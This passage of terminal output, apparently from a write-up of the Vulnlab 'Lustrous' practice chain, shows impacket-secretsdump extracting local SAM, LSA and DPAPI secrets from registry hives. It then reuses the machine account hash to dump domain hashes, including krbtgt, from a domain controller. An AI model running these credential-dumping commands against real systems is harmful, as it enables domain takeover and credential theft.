 root@eagle:~/Vulnlab-Eagle/Chains/Lustrous/smb# impacket-secretsdump -sam SAM -system SYSTEM -security SECURITY local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×9619c4c8e8d0c1e1314ca899f5573926
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1e10fc3898a203cbc159f559d8183297:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:afb40ed649040e9a7d3498c4b7f541430f3e2fcc38839910d06cdd534c2e385b88547085d4b7e30daed2d218d2a1cf3d0791653
3df822d69d9a9cdec62ab0a1fe438cfb3bd5922a6a12595eb57343076f414827c9e322639ebb4798114e624d29084cbf2aa57c1400772dea34159f82ceb7a7f2854afbc
6c5bf9e95741864972ac9110e5f2a8a07a90aba9c954da8fbdce65417af606a7f1c87693f38ee38b7992fe7e5ddc
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:4244731bba52ae3e0ceb0333b08fb2a4
[*] DPAPI_SYSTEM
dpapi_machinekey:0×908c1b9d1eba6062f66247d016952eab010c4f62
dpapi_userkey:0×e7d85d4c5db116a07bd02c655623691eae32c387
[*] NL$KM
0000 B6 96 C7 7E 17 8A 0C DD 8C 39 C2 0A A2 91 24 44 ...~.....9....$D
0010 A2 E4 4D C2 09 59 46 C0 7F 95 EA 11 CB 7F CB 72 ..M..YF........r
0020 EC 2E 5A 06 01 1B 26 FE 6D A7 88 0F A5 E7 1F A5 ..Z...&.m.......
0030 96 CD E5 3F A0 06 5E C1 A5 01 A1 CE 8C 24 76 95 ...?..^......$v.
NL$KM:b696c77e178a0cdd8c39c20aa2912444a2e44dc2095946c07f95ea11cb7fcb72ec2e5a06011b26fe6da7880fa5e71fa596cde53fa0065ec1a501a1ce8c247695
[*] Cleaning up...
root@eagle:~/Vulnlab-Eagle/Chains/Lustrous/smb# impacket-secretsdump 'LusDC$'@10.10.238.69 -hashes :4244731bba52ae3e0ceb0333b08fb2a4
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b8d9c7bd6de2a14237e0eff1afda2476:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:39049058eaa5309ce13788c31fcba8a4:::
lustrous.vl\Deborah.Harris:1104:aad3b435b51404eeaad3b435b51404ee:87009f579ed9bc7dd01c6d369c3f99b8:::
lustrous.vl\Duncan.Spencer:1105:aad3b435b51404eeaad3b435b51404ee:64587f4044d57329db255cbed249ce4e:::